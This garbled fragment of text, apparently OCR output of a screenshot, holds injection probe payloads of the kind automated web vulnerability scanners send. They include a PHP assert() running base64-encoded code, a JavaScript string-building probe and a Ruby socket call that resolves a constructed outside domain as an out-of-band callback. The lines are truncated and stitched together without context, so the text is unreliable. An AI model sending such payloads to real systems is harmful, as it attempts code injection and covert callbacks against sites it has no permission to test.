
qeNtfPNC
<!--
comment
555
qeNtfPNC
;assert(base64_decode('cHJpbnQobWQ1KDMxMzM3KSk
'"
555
"+"A".concat(70-
3).concat(22*4).concat(106).concat(67).concat(110).
(require"socket"
Socket.gethostbyname("hitmp"+"seunqbdf3095a.bx
[3].to_s)+"
555